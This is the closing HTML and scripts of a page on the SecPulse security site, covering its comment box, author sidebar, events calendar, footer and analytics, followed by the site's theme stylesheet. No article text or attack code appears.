            path:'https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/'	//表情存放的路径
        });

        $.fn.autoHeight = function(){    
            function autoHeight(elem){
                elem.style.height = 'auto';
                // elem.scrollTop = 0; //防抖动
                elem.style.height = elem.scrollHeight + 'px';
                if(elem.scrollHeight > 500){
                    elem.style.overflowY="scroll";
                }
            }
            this.each(function(){
                autoHeight(this);
                $(this).on('keyup', function(){
                    autoHeight(this);
                });
            });     
        }                
        $('textarea[autoHeight]').autoHeight();    
    })

    //替换表情
    function replace_em(str){
        str = str.replace(/\</g,'&lt;');
        str = str.replace(/\>/g,'&gt;');
        str = str.replace(/\n/g,'<br/>');
        str = str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
        return str;
    }
    //图片上传
    function uploadImg(obj){
        $("#comment_file").click();
        $("#comment_file").change(function(){
            $.ajax({
                url : "https://www.secpulse.com/wp-content/themes/secpulse2017/inc/functions/comment_ajax_file.php",
                type: 'POST',
                cache: false,
                data: new FormData($('#uploadForm')[0]),
                processData: false,
                contentType: false,
                dataType: 'JSON'
            }).success(function(res) {
                if(res.code ==1){
                    var textvalstr = $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val();
                    $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val(textvalstr + res.path);
                }else{
                    alert(res.msg)
                }
            });

        });
    }


    //整体替换
    var comment_str = $(".comment-real ul").html();
    var index =
        comment_str = comment_str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
    comment_str = comment_str.replace(/\[img=(.*?)\]/g,'<img src="https://www.secpulse.com/wp-content//$1" border="0" />');
    html = jQuery.parseHTML(comment_str);
    $(".comment-real ul ").html(html);
</script>
<!-- #comments -->

		</div>
		<style>
.affix{display:block!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
.affix-bottom{display:none!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}
@-webkit-keyframes fadeOutUp{opacity:1;-webkit-transform:translateY(0)}100%{0%{opacity:0;-webkit-transform:translateY(-20px)}}
@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-20px)}}
</style>
<div class="right-3 fr">
	<table>
		<tr class="tr0">
			<td rowspan="3" width="92">
				<a href="https://www.secpulse.com/newpage/author?author_id=26366aaa" target="_blank">
					<img class="img" src=" https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/43b12cc12b9dbbe6a010c40d69088feb-300x298.png" alt="">
				</a>
			</td>
			<td colspan="2">
				<a href="https://www.secpulse.com/newpage/author?author_id=26366" target="_blank" class="blue">
					<p style="display:inline-block;max-width:180px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;">TideSec</p>
												<a href="javascript:void(0)" title="团队认证">
							<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" style="width:20px;transform:translateY(5.5px)">
						</a>
									</a>
			</td>

		</tr>
		<tr class="tr1">
			<td style="text-align:left;">文章数：<span>145</span></td>
			<td style="text-align:right;">积分：<span>
			185			</span></td>
		</tr>
		<tr>
			<td colspan="2"><p class="descrip" style="width:100%;color:#6f6b6b;"></p></td>
		</tr>
	</table>
	 <!-- 新增产品引导 -->
     <div id="full_feature_right" style="margin: -10px 0 -12px;">
         <ul class="slides">
             <li>
                <a target="_blank" href="https://linkage.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-agent.png" alt="阿波罗主机安全管理" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li> 
             <li>
                <a target="_blank" href="https://v.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-fute.png" alt="伏特漏洞扫描云平台" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li>  
         </ul>
     </div>
	 <!-- <script type="text/javascript" src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.min.js"></script>
	 <script type="text/javascript">
     		$('.swipsliderRight').flexslider({
     		 animation       :   "slide",             // 动画效果类型，有"fade"：淡入淡出，"slide"：滑动"fade" 
     		 easing          :   "swing",             // 内容切换时缓动效果，需要jquery easing插件支持"swing"
     		 direction       :   "horizontal",          // 内容滚动方向，有"horizontal"：水平方向 和"vertical"：垂直方向"horizontal"
     		 animationLoop   :   true,                // 是否循环滚动true
     		 directionNav    :   false,                // 是否显示左右方向箭头按钮true
     		});
	 </script> -->
				 			      	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/146521.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/11/Dont-Starve-Together1-e1605599715317.jpg" alt="APP漏洞挖掘之捡漏技巧">
    				<div class="img-meta tr">
    					<p>APP漏洞挖掘之捡漏技巧</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94811.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-94811-15468415081-e1546940399387.jpeg" alt="【干货】高级持续渗透第八季-demo即是远控">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第八季-demo即是远控</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94612.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2019/01/323.jpg" alt="【干货】高级持续渗透第七季-demo的成长">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第七季-demo的成长</p>
    				</div>
    			</a> -->
	  		  	 <div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>安全问答社区</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
</div>


<div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>脉搏官方公众号</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
</div>

<div class="zlzz clearfix">
	<div class="zlzz_top clearfix">
		<h3 class="fl">活动日程</h3>
		<a target="_blank" href="https://www.secpulse.com/newpage/activity"><button class="fr pointer">显示更多</button></a>
	</div>
	 	<div class="timezone">
	 	 				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-06-17</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/8022600?bag_track=AQMB"><p>Gdevops 全球敏捷运维峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-05-12</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autocs2022.artisan-event.com/"><p>Mastering the Challenge！——来自The 3rd AutoCS 2022智能汽车信息安全大会的邀请函</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-11-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autosw2021.artisan-event.com"><p>AutoSW 2021智能汽车软件开发大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-06-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.sins-expo.com"><p>2021中国国际网络安全博览会暨高峰论坛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-05-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://artisan-event.com/AutoCS2021/"><p>The 2nd AutoCS 2021智能汽车信息安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.4hou.com/tickets/bmZO"><p>贝壳找房2020 ICS安全技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-11</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6243820?bag_track=AQMB"><p>全球敏捷运维峰会（Gdevops2020）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-04</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.huodongxing.com/event/5569026023500"><p>2020京麒网络安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-29</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://mp.weixin.qq.com/s/kXt5PAD3bPcHUZjl6rziCw"><p>OPPO技术开放日第六期|聚焦应用与数据安全防护</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://open.weixin.qq.com/connect/oauth2/authorize?appid=wx187be17d5a2961cf&#038;redirect_uri=httpswww.bagevent.comevent6531722&#038;response_type=code&#038;scope=snsapi_userinfo&#038;state=STATE#wechat_redirect"><p>EISS-2020企业信息安全峰会之上海站 11.27</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-24</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/csdisummit"><p>CSDI summit中国软件研发管理行业技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-23</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.energydataexpo.cn"><p>2020中国国际智慧能源暨能源数据中心与网络信息安全装备展览会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-07-31</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.anquanjia.net.cn/main/detail?postId=83"><p>EISS-2020企业信息安全峰会之北京站 | 7.31（周五线上）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-04-15</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://ctf.pediy.com"><p>看雪.安恒 2020 KCTF 春季赛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-01-09</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6241320"><p>相约本地生活安全沙龙暨白帽子颁奖典礼</p></a>
			</div>
		</div>
					</div>
</div>	
<script>
	// 活动日程最多7条
	$(".act:gt(6)").hide();
</script>



	
	 <!-- 超过1400px显示 -->
	<div class="affd" style="display:none;width:325px;position:fixed;top:50px;">
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>安全问答社区</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
		</div>
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>脉搏官方公众号</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
		</div>
	</div>
</div>

<div class="clearfix"></div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js"></script>
<script>
	shave(".descrip",60);
	  // 溢出添加title
    $(".img-meta p").map(function() {
        if (this.offsetWidth < this.scrollWidth) {
            $(this).parent().parent().attr("title",$(this).text());
        }
    });

</script>
   
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/mo.min.js"></script>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/single.js"></script>

<script type="text/javascript"> 
	// 相关文章添加图标
	$(".widget-title").prepend("<i class='iconfont icon-wenzhang' style='display:inline-block;margin:0 12px 12px 0;font-size:18px;'></i>");
	var qqzone_url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title);
	$('#share_qqzone').attr('href',qqzone_url);
	var sina_url = 'http://v.t.sina.com.cn/share/share.php?appkey=&url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title)+ '前言 在拿下通内网的主机权限后，普遍需要更进一步的收集内网信息，此时如何有效快速的探测内网存活主机关系到我们下 [&hellip;]&pic=https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/05/1683871839274-1024x638.png';
	$('#share_sina').attr('href',sina_url);

   //document.getElementById('weichar_img').src = "http://bshare.optimix.asia/barCode?site=weixin&url=" + window.location.href+'&w=100&h=100';

 
	//高亮调整 
	window.onload = function(){ 

    // 限制图片不超出指定范围
    $(".left-9-code img").removeAttr("style").css({'max-width':'100%',"cursor":"zoom-in"});
	}
	//微信分享移入移出
	  $(function(){  
          // 分享
          $(".icon-fenxiang1").hover(function(){
              $(this).find(".shareMenu").show();
          },function(){
              $(this).find(".shareMenu").hide();
          })

          var fixedTop = $("#goComment").offset().top;
          $(window).scroll(function(){
            //   右侧二维码显示与消失
              if($(window).scrollTop() > 1500){
                $('.affd').addClass('affix');
                if(document.body.clientHeight - $('.affd').offset().top < 1250){
                    $('.affd').addClass('affix-bottom');
                }
                if(document.body.clientHeight - $('.affd').offset().top >= 1250){
                    $('.affd').removeClass('affix-bottom');
                }
              }
              if($(window).scrollTop() <= 1500){
                $('.affd').removeClass('affix');
              }
            // 文章底部固定条              
              if(fixedTop - $(window).scrollTop() - 200 > $(window).height()){
                  //fixedEl.fadeIn(200);  淡入
                  $(".left-9-icon").css("position","fixed");
              }else{
                 // fixedEl.fadeOut(200);  淡出
                  $(".left-9-icon").css("position","absolute");
              }
          });
      }) ;
      //分类设为高亮
      $(function(){
          $(".header-menu_ul").children().eq(1).find('a').eq(0).css("color","rgb(15, 72, 125)")
		//rgb(15, 72, 125)
      });

      // 点击图片弹出层
      $(document).on("click",".left-9-code img",function(){
      		var html = '';
      		html += '<div class="appendImg_wrap" style="width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;padding:0px;margin:0px;visibility:visible;background-color:rgba(0, 0, 0, 0.2)">';
      		var srcUrl = '';
          var imgH = $(this).height()*1.2;
          var imgW = $(this).width()*1.2;

      		if($(this).parent().attr("href") == undefined){
                srcUrl = $(this).attr("src");
            }else{
                srcUrl = $(this).parent().attr("href")
            }
      		html += '<img style="max-width:80%;vertical-align:middle;cursor:zoom-out;" class="appendImg" src="'+srcUrl+'">';
      		html += '<span style="display:inline-block;height:100%;vertical-align:middle;"></span>';
      		html += '</div>';           
          $(document.body).append(html);
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH},250);
      		return false;
      })
      $(document).on("click",".appendImg_wrap",function(e){
          var imgH = $(this).find("img").height()/1.2;
          var imgW = $(this).find("img").width()/1.2;
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH,"opacity":0},250);
          $(".appendImg_wrap").animate({"opacity":0},250);  		    
          setTimeout(function(){ $(".appendImg_wrap").remove();},260);
  	  });
   

</script>
<!-- 合作伙伴 -->
<!-- 合作伙伴 -->
<!-- <div id="partner">
		
<h3 class="blue">合作伙伴</h3><hr>
<ul class="partner_ul clearfix">
    <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/anshi-logo.png" alt="安识科技"></a></li>
    <li><a href="https://xianzhi.aliyun.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xianzhi.png" alt="先知安全服务"></a></li>
    <li><a href="#" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/yunzhongkexin.png" alt="云中可信" style="height:36px;"></a></li>
    <li><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xctf.png" alt="CTF社区"></a></li>
    <li><a href="http://www.milw0rm.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/milw0rm.png" alt="Milw0rm Team"></a></li>
    <li><a href="https://bysec.io/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/bysec.png" alt="Milw0rm Team"></a></li>
</ul>
</div> --><!-- 友情链接 -->
<!-- 友情链接 -->
<div id="link">
    <h3 class="blue" style="margin-top:30px;">友情链接</h3><hr>
    <ul class="link_ul clearfix">
                        	<li><a href="http://www.ijiandao.com/" target="__back">网络尖刀</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.sec-wiki.com/" target="__back">Sec-Wiki</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.waitalone.cn/" target="__back">独自等待</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ihonker.org/" target="__back">中国红客联盟</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.nagain.com/" target="__back">娜迦信息</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.secsilo.com/" target="__back">SecSilo</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.e365.org/" target="__back">易安在线</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ichunqiu.com" target="__back">i春秋</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.tiejiang.org/" target="__back">铁匠运维网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.52bug.cn/" target="__back">吾爱漏洞</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.chamd5.org/team/" target="__back">ChaMd5安全团队</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.heibai.org" target="__back">黑白网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.ms08067.com/" target="__back">ms08067</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.77169.net/" target="__back">华盟网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://adworld.xctf.org.cn" target="__back">攻防世界</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.anquanjia.net.cn/" target="__back">安世加</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://kkqa.net/#" target="__back">kkQa</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.iotsec-zone.com" target="__back">IOTsec-Zone</a></li>
    	        </ul>
</div><!-- <div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl">
            <h3>SecPluse</h3>
            <ul>
                <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
            </ul>
        </div>
        <div class="footer_part tc">
            <h3>关注我们</h3>
            <ul>
                <li class="qrcode">
                    <a target="_blank" href="javascript:void:(0)">官方微信</a>
                    <div class="qrcode_wrp">
                        <div class="triangle"></div>
                        <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">                     
                    </div>
                </li>
                <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
            </ul>
        </div>
        <div class="footer_part tr">
            <h3 style="margin-right:70px;">支持单位</h3>
            <a href="https://www.duoyinsu.com/"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo_footer.png" alt="安识科技"></a>
        </div>
    </div>
    <div class="inner_bot">
    <p>©2013-2018 安全脉搏  </p>
</div> -->
<div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl" style="width:30%">
            <div class="ulitem fl">
                <h3>关注我们</h3>
                <ul>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">官方微信</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">
                        </div>
                    </li>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">安全问答</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" style="border:8px solid #fff;" alt="安全问答">
                        </div>
                    </li>
                    <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                    <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
                    
                </ul>
            </div>
            <div class="ulitem fl">
                <h3>SecPluse</h3>
                <ul>
                    <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                    <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                    <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
                </ul>
            </div>
        </div>
        <div class="footer_part tl" style="width:36.6%">
            <h3 style="margin-bottom:8px">合作伙伴</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.cloudcrowd.com.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/yunzhongkexin.png" alt="云众可信"></a ></li>
                <li style="margin-left:20px"><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/xctf.png" alt="CTF社区"></a ></li>
            </ul>
            <h3 style="margin: 20px 0 8px 0;">品牌归属</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/anshi-logo.png" alt="安识科技"></a ></li>
            </ul>
        </div>
        <div class="footer_part">
            <h3>关于我们</h3>
            <p>安全脉搏（secpulse.com）是以互联网安全为核心的学习、交流、分享平台，集媒体、培训、招聘、社群为一体，全方位服务互联网安全相关的管理，研发和运维人，平台聚集了众多安全从业者及安全爱好者，他们在这里分享知识、招聘人才，与你一起成长。</p>
        </div>
    </div>
    <div class="inner_bot">
        <p style="display:inline;"><a target="_blank"  href="http://beian.miit.gov.cn">©2013-<span id="current-year"></span> 安全脉搏&emsp;沪ICP备16016474号&emsp;</a></p>
        <a style="display:inline;" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402005682"><img src="https://duoyinsu.com/images/beian.png" style="display:inline;vertical-align:top;margin: 10px 0;"/><p style="display:inline;margin: 0px 0px 0px 5px;">沪公网安备 31010402005682号</p></a>
    </div> 

             
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/detail.js"></script>
<script>
    //获取当前年份
    let date = new Date();
    document.getElementById('current-year').innerHTML = date.getFullYear()
    $(function(){
        str = $(".title_top li:last-child").map(function(){ 
            $(this).html('');
        }).get().join(',');
    })
    $(".qrcode a").hover(function(){
        $(this).next().show();
    },function(){
        $(this).next().hide();
    })

</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7f4cc5524dcb1aec487b4266c18bae48";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // $(".header-menu_ul>li:eq(0)").children("a").css("border-bottom","2px solid #297bc7");
    // $(".header-menu_ul>li:eq(0)").children("a").css("color","#297bc7");
})
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21
body_size: 12847
content:
/*
Theme Name: 安全脉搏第2版
Theme URI: http://secpulse.com/
Author: 安识科技
URI: http://secpulse.com/
Description: HTML5+CSS3响应式布局，适合不同分辨率的设备，自定义小工具，自动缩略图，ajax评论，图片lightbox查看等功能。
Version: 2.0
*/
/*html{font-size:62.5%;}*/

@font-face {
    font-family: 'Emoji';
    src: url('./iconfont/seguiemj.eot');
    src: url('./iconfont/seguiemj.eot?#iefix') format('embedded-opentype'),
         url('./iconfont/seguiemj.ttf') format('truetype');
}
body {
    font-family: 'Segoe UI Emoji', 'Emoji', Tahoma, Geneva, 'Simsun';
}
input, button, textatea, select {
    font-family: 'Segoe UI Emoji', 'Emoji', Tahoma, Geneva, 'Simsun';
}
html:root {
    body {
        font-family: Tahoma, Geneva, 'Microsoft Yahei', 'Simsun', 'Segoe UI Emoji', 'Emoji';
    }
    input, button, textarea, select {
        font-family: Tahoma, Geneva, 'Microsoft Yahei', 'Simsun', 'Segoe UI Emoji', 'Emoji';
    }
}


body{color:rgba(0,0,0,.8); font: 15px/1.5 "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;background:#f7f8f9;}
*{ margin: 0; padding: 0;box-sizing:border-box;}
img{image-rendering: -webkit-optimize-contrast;}
input{font-family: "Microsoft YaHei";}
body, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, hr, blockquote, pre, form, fieldset, legend, button, input, select, textarea, th, td {margin: 0;padding: 0;}
button, input, select, textarea {outline: none;}
textarea{resize:none;overflow-y:auto;padding:8px;}
input{padding:0 8px;};
p{color:#333;}
img{border:none;max-width:100%;}
pre{white-space:pre-wrap;word-wrap:break-word;word-break: break-word;}
ul{list-style:none;}
.left-9-code ul{list-style: disc;}
a{text-decoration:none;}
.blue{color:#297bc7 !important;}
.defaultcolor{color:#5b5b5b!important;}
.tags a{color:#297bc7 !important;}
.blue0{color:#297bc7 !important;}
.gray{color:#B9B9B9 !important;}
.ccc{color:#ccc !important;}
.mr10{margin-right:10px;}
.mr20{margin-right:20px;}
.ml20{margin-left:15px;}
.mr40{margin-right:40px;}
.tc{text-align:center;}
.tl{text-align:left;}
.tr{text-align:right;}
.fl{float:left;}
.fr{float:right;}
.clearfix{clear:both;*zoom:1;}
.clearfix:after{content: "";display: block;height: 0;clear: both;visibility: hidden;}
.bd{border:1px solid red;}
.pointer{cursor:pointer;}
/*body,html{overflow-x:hidden;}*/
input[type=button],input[type=submit],input[type=file],button{cursor:pointer;-webkit-appearance:none;border-radius:0;} 

/*菜单高亮
.current-menu-item,.current-menu-parent{
    background:#333;
    border-radius:4px;
    color:#eee;
}*/

/*广告轮播*/
.col-9-big .sw-next-prev{top:40%}
.col-9-big .sw-bullet{bottom:32%;}

.goTop i{font-size:40px;position:fixed;right:25px;z-index:100000;}
#aboutUs .main a{cursor:text;}
/*hot图标*/
#menu-item-61501{position:relative;}
#menu-item-61501 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "hot";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -23px;
    top: 16px;}
/*new*/
#menu-item-93620{position:relative;}
#menu-item-93620 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "new";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -26px;
    top: 16px;}
#menu-item-112425 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "new";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -26px;
    top: 16px;}
/*banner*/
#banner{max-width:100%;width:1200px;height:387px;margin:12px auto 0;}
#banner img{width:100%;border-radius:5px;}
.col-9{display:inline-block;width:850px;height:383px;margin:4px 4px 0 0;overflow:hidden;}
/*@keyframes myfirst
{0% {transform:scale(1,1);}
  50% {transform:scale(1.25,1.25);}
  100%{transform:scale(1,1);}}*/

.comment{width:680px; margin:20px auto; position:relative}
.comment h3{height:28px; line-height:28px}
.com_form{width:100%; position:relative}
.input{width:99%; height:60px; border:1px solid #ccc}
.com_form p{height:28px; line-height:28px; position:relative}
span.emotion{width:42px; height:20px; padding-left:20px; cursor:pointer}
span.emotion:hover{background-position:2px -28px}
.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #297bc7 solid;border-radius:5px;}
.qqFace table{margin-bottom:0!important;}
.qqFace table td{padding:0px;border:none!important;}
.qqFace table td img{cursor:pointer;border:1px #fff solid;}
.qqFace table td img:hover{border:1px #0066cc solid;}
.qqFace table{padding:20px 20px 0;}

/*未登录时评论*/
.comment-author-info {padding-top: 15px;overflow: hidden;}
.comment-author-info .login-input {float: left;width: 620px;box-sizing:border-box;font-size: 12px;}
.comment-author-info p{border-radius: 3px;border: #ccc 1px solid;width: 336px;float:left;margin:0 10px 10px 0;}
.comment-author-info span {float:left;padding-right: 10px;color: #666;line-height: 28px;}
.comment-author-info input {box-sizing:border-box;width: 268px;height: 26px;line-height: 26px;padding: 4px;border: 0;}
.comment-author-info label{box-sizing:border-box;width: 62px;height: 26px;line-height: 19px;padding: 4px;text-align: center;border-top-left-radius: 2px;border-bottom-left-radius: 2px;border-right: #ccc 1px solid;display: inline-block;margin: 0px;}
.comment-author-info .login-input a{color:#666;}
.comment-author-info .login-input a:hover{color:#297bc7;}
.comment-author-info .login-input .simplemodal-login{color:#297bc7;}
